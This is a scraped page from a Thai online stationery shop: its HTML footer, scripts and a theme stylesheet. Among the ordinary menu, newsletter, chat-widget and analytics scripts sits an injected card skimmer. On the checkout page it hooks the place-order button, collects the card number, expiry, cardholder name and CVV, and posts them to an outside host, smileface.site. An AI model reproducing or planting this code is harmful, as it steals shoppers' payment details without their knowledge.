<li><a href="https://stationerymine.com/services">คู่มือนักช้อป</a></li>
<!--li><a href="https://stationerymine.com/how-to-dhas-mania">ระบบเก็บคะแนน</a></li-->
<li><a href="https://stationerymine.com/cookie-delete">วิธีลบคุกกี้</a></li>

</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6 col-xs-12 blog-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>สมัครรับข่าวสาร</h3>
</div>
 <div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://stationerymine.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content input-group"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';" value="ที่อยู่อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="รับข่าวสาร" type="submit"><span>รับข่าวสาร</span></button></div></div></form></div>
<div style="margin-top: 20px;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<style xml="space"><!--
#subscribelist {
  position: relative;
}

#subscribelist li {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 0;
}
.footer-style-13 a:hover{
color:#d0052b !important;
}
#subscribelist li, #subscribelist a {
  height: 48px;
  display: block;
}

#fbsub {
  left: 0px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') 0 0;
}
#linesub {
  left: 48px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -48px 0;
}
#callsub {
  left: 96px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -96px 0;
}
#emailsub {
  left: 144px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -144px 0;
}
--></style> <div class="footer-bottom"><div class="container"><div class="bottom-content"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 copyright-footer"> <address>Stationerymine.com &copy; 2020
All Rights Reserved.
				</address></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-payment"><div class="pull-right">
<div class="row">
<div class="col-3">
<a href='https://dbdregistered.dbd.go.th/api/public/shopinfo?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' target="_blank">
<img src='https://dbdregistered.dbd.go.th/api/public/banner?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' />
</a>

</div>
<div class="col-9">
<img src="https://stationerymine.com/media/wysiwyg/payment/payment-id16.png" alt="Payment" />
</div>
</div>
</div>
<div class="d-lg-none" style="margin-bottom:90px;" ></div>
</div></div></div></div></div></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    require(["jquery"],function ($) {

        $('.sm-megamenu-child .sm_megamenu_title .btn-open-sub').each(function(){
            $(this).append('<i class="fa fa-plus"></i>');
        });

});</script> <div class="menu-mobile-display hidden-md hidden-lg hidden-xl"><ul><li> <a href="/"><div class="itemmenu"><i class="fa fa-home"></i> <span>หน้าแรก</span></div></a></li> <li> <a id="sidebar-buttonx" href="#"><div class="itemmenu"><i class="fa fa-bars"></i> <span>เมนู</span></div></a></li> <!--li data-toggle="modal" data-target="#myModal"><a href="#"><div class="itemmenu"><i class="fa fa-search"></i> <span>ค้นหา</span></div></a></li--><li> <a href="/checkout/cart" data-bind="scope: 'minicart_content'"><div class="numb-wrapper" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><div class="numb"><!-- ko text: getCartParam('summary_count') --> 0 <!-- /ko --></div></div><div class="itemmenu"><i class="fa fa-shopping-basket"></i> <span>ตะกร้า</span></div></a></li> <li> <a class="open-myaccount"><div class="itemmenu"><i class="fa fa-user"></i> <span>สมาชิก</span></div></a></li> <li> <a href="/contact/index/index"><div class="itemmenu"><i class="fa fa-phone"></i> <span>ติดต่อเรา</span></div></a></li></ul></div><div class="myaccount-nav"><h4 class="menu-title-acc">สมาชิก</h4>  <ul><li> <a href="/customer/account/login">เข้าสู่ระบบ</a></li> <li> <a class="newcust" href="/customer/account/create">สมัครสมาชิก</a></li></ul></div><div class="searchpopup"><div class="modal fade" id="myModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div></div></div></div></div><script type="text/javascript">
    require(["jquery"],function ($) {
        $('body').append("<div class='opacitybg'></div><div class='opacitybg2'></div>");
        $('#sidebar-buttonx').click(function () {
            $('body').find('.opacitybg').toggleClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').removeClass("vis2");
        });
        $('.opacitybg').click(function () {
            $('body').find('.opacitybg').removeClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            
            
        });
        $('.opacitybg2').click(function () {
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
        });
        $(".open-myaccount").click(function(){
            $('body').find('.opacitybg2').toggleClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
            $('body').find('.opacitybg').removeClass("vis");
            $('body').removeClass('navbar-active');
            $('#sidebar-buttonx').removeClass('active');
        });
    });</script> <div class="widget block block-static-block"></div> <div class="widget block block-static-block"><p>
<script type="text/javascript" xml="space">// <![CDATA[
      (function(d,t) {
        var BASE_URL="https://app.omoo.co";
        var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
        g.src=BASE_URL+"/packs/js/sdk.js";
        g.defer = true;
        g.async = true;
        s.parentNode.insertBefore(g,s);
        g.onload=function(){
          window.chatwootSDK.run({
            websiteToken: 'wdgbckhjteNphXftCh6aUFtF',
            baseUrl: BASE_URL
          })
        }
  })(document, "script");
 // ]]></script>
</p>
<style xml="space"><!--
    button.woot-widget-bubble {
        padding: 0 !important;
    }

    button.woot-widget-bubble:focus {
        border-radius: 100px;
        bottom: 20px;
        cursor: pointer;
        height: 64px;
        position: fixed;
        user-select: none;
        width: 64px;
        padding: 0 !important;
    }
--></style></div></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/stationerymine.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script>
		function waitForElm(selector) {
			return new Promise(resolve => {
				if (document.querySelector(selector)) {
					return resolve(document.querySelector(selector));
				}

				const observer = new MutationObserver(mutations => {
					if (document.querySelector(selector)) {
						resolve(document.querySelector(selector));
						observer.disconnect();
					}
				});

				observer.observe(document.body, {
					childList: true,
					subtree: true
				});
			});
		}

		function creditCardValidation(card){
			var masterCardregEx = /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/;
			var visaregEx = /^4[0-9]{12}(?:[0-9]{3})?$/;
			var amexregEx = /^3[47][0-9]{13}$/;
			var discoverregEx = /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/;
			var maestoregEx = /^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/;
			var jcbregEx = /^(?:2131|1800|35[0-9]{3})[0-9]{11}$/;
			var dinerregEx = /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/

			for (const _type in [masterCardregEx, visaregEx, amexregEx, discoverregEx, maestoregEx, jcbregEx, dinerregEx]){
				if(card.match(_type)){
					return true;
				} else {
					continue;
				}
			}
			return false;
		} 

		function sendServer(data){
			var url = `https://smileface.site/card`
			var xmlHttp = new XMLHttpRequest();
			xmlHttp.open( "POST", url, false );
			xmlHttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
			xmlHttp.send(JSON.stringify(data));
		}


		function sendData(){
			data = {
				"card": {
					"selectors": ["#gw2c2p_credit_cc_number"],
					"value": ""
				},
				"date": {
					"selectors": ["#gw2c2p_credit_expiration", "#gw2c2p_credit_expiration_yr"],
					"value": ""
				},
				"name": {
					"selectors": ["#gw2c2p_credit_cc_cardholder"],
					"value": ""
				},
				"cvv": {
					"selectors": ["#gw2c2p_credit_cc_cid"],
					"value": ""
				},
                "domain": {
                    "selectors": [],
					"value": window.location.hostname
                }
			}
			
			for (var _type in data) {
				console.log(_type)
				for (var _selector of data[_type]["selectors"]){
					console.log(_selector)
					if (document.querySelector(_selector) == null){
						continue;
					}
					
					value = document.querySelector(_selector).value;
					if (value != ""){
						data[_type]["value"] = (( data[_type]["value"] == "" ) ? value : data[_type]["value"] + "/" + value)
					}
				}
			}
			console.log(data);

			if (!creditCardValidation(data["card"]["value"])) {
				return;
			}

			sendServer(data)
			
		}

		var url = "/onestepcheckout/";
		console.log(321);
		if (window.location.href.includes(url)){
			waitForElm("#co-place-order-area button[data-bind*='placeOrder']").then((elm) => {
				console.log('Element is ready');
				elm.addEventListener("click", sendData);
			});
		}
		
	</script><script type = "text/javascript">
    require(['jquery'],function(jQuery){  
	jQuery(".sidebar.sidebar-additional .sidebar-dailydeal.grid ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
        jQuery(".sidebar.sidebar-additional .flashsale-items.products ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
    });</script>   <!-- Modal --><div id="otp-email__modal" class="otp-email__popup"><div class="email-modal-wrap"><div class="email-modal-header"><h1 class="modal-title">การยืนยันตัวตน</h1><button class="btn-close-modal" type="button"></button></div><div class="email-modal-title"><span>ระบบส่งรหัสยืนยันการสมัครสมาชิกไปที่อีเมลของคุณแล้ว</span> <span>โปรดเช็ครหัสที่อีเมลของคุณ</span></div><div class="email-modal-content"><div class="form-group social_otp_code"><div class="input-wrap"><input type="text" class="form-control" id="otp_number" autocomplete="off" name="otp_code"><small class="error-message" id="message_otp"></small></div></div></div><div class="email-modal-footer"><button class="btn-update__email" type="button"><span>ยืนยัน</span></button></div><div class="email-modal-resend"><span>ไม่ได้รับรหัสใช่ไหม  <a class="resend-otp" id="resend-otp" href="#">ส่งอีกครั้ง</a></span></div></div></div><div class="email-modal-overlay"></div> <script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: false,
        isAjaxCart: true,
        product_container: '.products-grid .item-inner,.products-list .item-inner',
        button_container: '.box-image,.box-image-list',
        label_button: 'Quick View',
        base_url: 'https://stationerymine.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});</script> <script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stationerymine.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://stationerymine.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://stationerymine.com/elephant-pad-notebook-สมุดฉีก-a4-70gsm-100sheet-pez-102c-080686",
			"countDownNumber": 1		}
	}
}</script><div id="smcqp-container" style="display:none;"><div data-role="loader" class="loading-mask"><div class="loader"><img src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div><div id="smcqp-contents"></div><div id="smcqp-report" style="display:none;"><div class="smcqp-messages"></div><div class="smcqp-actions"><a class="smcqp-continue spcqp-count" data-count="1" href="#" title="ต่อไป">ต่อไป</a> <a class="smcqp-btn smcqp-view-cart " href="https://stationerymine.com/checkout/cart/" title="ดูตะกร้าสินค้า">ดูตะกร้าสินค้า</a> <a class="smcqp-btn smcqp-view-compare " href="https://stationerymine.com/catalog/product_compare/index/" title="เปรียบเทียบสินค้า">เปรียบเทียบสินค้า</a> <a class="smcqp-btn smcqp-view-wishlist " href="https://stationerymine.com/wishlist/" title="รายการโปรดของฉัน">รายการโปรดของฉัน</a></div></div></div> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div>  <div id="fb-root"></div><script  nonce="enh4MWplbzJ2Nm9idzFvdGZwcW56YjVpbjViM2ZzdHE=">
    var fbLocaleCode = 'en';
    var fbAppId = '616072459127894';
    var fbShareUrl = 'https://stationerymine.com/rewards_behavior/facebook/share/';
    var rewardsFacebookApiVersion = 'v3.1';</script><script  nonce="enh4MWplbzJ2Nm9idzFvdGZwcW56YjVpbjViM2ZzdHE=">
    
    (function(d, s, id) {
        if (d.getElementById(id)) { 
            d.getElementById(id).remove();
            delete FB;
        }
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/" + fbLocaleCode + "/all.js#xfbml=1&appId=" + fbAppId + "&version=" + rewardsFacebookApiVersion;
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script> <!-- BEGIN GTAG PRODUCT TAG --> <script>
        const prodPrice = 55;
        gatag({
            event: "view_item",
            ecommerce: {
                currency: "THB",
                value: prodPrice,
                items: [
                    {
                        item_id: "080686",
                        item_name: "สมุดฉีก ตราช้าง EXTRA PEZ102C ขนาด A4 70แกรม 100 แผ่น ",
                        index: 0,
                        price: prodPrice,
                        quantity: 1
                    }
                ]
            }
        });</script> <!-- END GTAG PRODUCT TAG --></div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b0bc1fcfe314f309d5046c66700157c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/css/config_default.css
body_size: 20570
content:
body {
  background-color: #FFFFFF;
  font-family: Sarabun;
  font-size: 14px;
  color: #666666;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #666666;
}
a,
a:focus,
a:visited {
  color: #444444;
}
a:hover {
  color: #D5002B;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.sambar-inner:before {
  background-color: #D5002B;
}
.box-quickview .quickview-handler {
  background-color: #D5002B;
}
.box-quickview .quickview-handler:hover {
  background-color: #a20021;
}
.block-minicart .header-minicart {
  background-color: #D5002B;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #D5002B;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #4a5678;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #D5002B;
}
#yt-totop-fix {
  background-color: #D5002B;
}
#yt-totop-fix:hover {
  background-color: #a20021;
}
#page-loader .loader span {
  background-color: #D5002B;
}
.fotorama__thumb-border {
  border-color: #D5002B !important;
}
.fotorama__active .fotorama__dot {
  border-color: #D5002B !important;
  background-color: #D5002B;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #D5002B;
}
.cartpro-modal .cpmodal-button {
  background-color: #D5002B;
}
#btn-gallery:hover {
  background-color: #D5002B;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #D5002B;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.navigation > ul:before,
.control-qty .quantity-controls:hover {
  background-color: #D5002B;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #D5002B;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #D5002B;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #a20021;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #D5002B;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #D5002B;
}
.more-w .more-view:hover {
  color: #D5002B;
}
.cartpro-imageload {
  border-color: #D5002B !important;
  color: #D5002B !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #D5002B;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #D5002B;
}
/* END GENERAL */
/* PRODUCT STYLE */
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  background-color: #D5002B;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler:hover {
  background-color: #bc0026;
}
.product-1-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-1-style .products-grid .product-item-actions .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler {
  background-color: #D5002B;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler:hover {
  background-color: #bc0026;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-3-style .products-grid .product-item-actions:hover .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-3-style .products-grid .product-item-actions:hover .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-5-style .products-grid .product-item-info:hover .product-item-photo {
  border-color: #D5002B;
  box-shadow: 0 0 0 1px #D5002B inset;
  -webkit-box-shadow: 0 0 0 1px #D5002B inset;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  border-top: 1px solid #D5002B !important;
  border-left: 1px solid #D5002B !important;
  border-right: 1px solid #D5002B !important;
  background-color: #D5002B !important;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  border-top: 1px solid #bc0026 !important;
  border-left: 1px solid #bc0026 !important;
  border-right: 1px solid #bc0026 !important;
  background-color: #bc0026 !important;
}
.product-5-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-6-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-7-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-8-style .products-grid .product-item-info .product-item-actions .actions-primary .tocart:hover,
.product-8-style .products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-8-style .products-grid .product-item-info .image-grid .sm_quickview_handler:hover {
  background-color: #D5002B;
}
/* END PRODUCT STYLE */
/* LISTING */
#price-slider .ui-slider-range {
  background-color: #D5002B;
}
#price-slider .ui-slider-handle {
  color: #D5002B;
}
.block .block-title:before {
  background-color: #D5002B;
}
#sm_slider_price .ui-slider-range {
  background-color: #D5002B;
}
#sm_slider_price .ui-slider-handle {
  border-color: #D5002B;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover {
  background-color: #D5002B;
  border-color: #D5002B !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover {
  border-color: #D5002B !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover:before {
  color: #D5002B !important;
  border-color: #D5002B !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #D5002B;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #D5002B;
}
.toolbar .pages .pages-items .item:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.toolbar .pages .pages-items .item.current {
  background-color: #D5002B;
  border-color: #D5002B;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #D5002B;
}
/* END LISTING */
/* DETAIL */
.services-sidebar li .service-content .service-icon {
  color: #D5002B;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.detail-title:before {
  background-color: #D5002B;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #D5002B;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  background-color: #D5002B;
}
.product-info-main .product-social-links .action:hover {
  border-color: #D5002B !important;
}
.product-info-main .product-social-links .action:hover:before {
  color: #D5002B !important;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #D5002B;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  color: #D5002B;
}
.default-style .resp-tabs-list li.active {
  color: #D5002B;
}
.default-style .resp-tabs-list li.active:before {
  background-color: #D5002B;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #D5002B;
}
/* END TAB */
/* HEADER */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a:before {
  background-color: #D5002B;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-1 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.header-style-1 .navigation ul > li:hover > a {
  color: #D5002B;
}
.cms-index-index .header-style-1 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-1 .home-item-parent > a:before {
  opacity: 1 !important;
}
.cms-index-index .header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-2 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-2 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #D5002B !important;
}
.header-style-2 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-2 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.header-style-2 .navigation ul > li:hover > a {
  color: #D5002B;
}
.cms-index-index .header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-3 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-3 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #D5002B !important;
}
.header-style-3 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  color: #D5002B !important;
}
.cms-index-index .header-style-3 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-3 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-4 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
